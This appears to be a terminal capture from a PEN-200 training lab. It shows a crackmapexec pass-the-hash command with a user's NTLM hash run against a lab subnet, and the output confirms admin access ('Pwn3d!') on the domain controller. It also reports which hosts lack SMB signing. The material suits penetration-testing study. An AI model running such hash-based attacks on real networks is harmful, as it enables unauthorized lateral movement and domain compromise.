 ┌──(fish㉿kali)-[~/…/pen-200/labs/AD1/tools]
└─$ crackmapexec smb 10.11.1.20-24 -u tris -H 08df3c73ded940e1f2bcf5eea4b8dbf6
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
  if result['type'] is not 'searchResEntry':
/home/fish/.local/lib/python3.10/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.1.0)/charset_norm
alizer (2.0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
SMB 10.11.1.20 445 SV-DC01 [*] Windows 10.0 Build 17763 x64 (name:SV-DC01) (domain:svcorp.com) (signing:True) (SMBv1:False)
SMB 10.11.1.21 445 SV-FILE01 [*] Windows Server 2016 Standard 14393 x64 (name:SV-FILE01) (domain:svcorp.com) (signing:False)
(SMBv1:True)
SMB 10.11.1.22 445 SVCLIENT08 [*] Windows 10 Pro N 14393 x64 (name:SVCLIENT08) (domain:svcorp.com) (signing:False) (SMBv1:True
)
SMB 10.11.1.24 445 SVCLIENT73 [*] Windows 10 Pro N 14393 x64 (name:SVCLIENT73) (domain:svcorp.com) (signing:False) (SMBv1:True
)
SMB 10.11.1.20 445 SV-DC01 [+] svcorp.com\tris:08df3c73ded940e1f2bcf5eea4b8dbf6 (Pwn3d!)
SMB 10.11.1.21 445 SV-FILE01 [+] svcorp.com\tris:08df3c73ded940e1f2bcf5eea4b8dbf6
SMB 10.11.1.22 445 SVCLIENT08 [+] svcorp.com\tris:08df3c73ded940e1f2bcf5eea4b8dbf6
SMB 10.11.1.24 445 SVCLIENT73 [+] svcorp.com\tris:08df3c73ded940e1f2bcf5eea4b8dbf6
┌──(fish㉿kali)-[~/…/pen-200/labs/AD1/tools]
└─$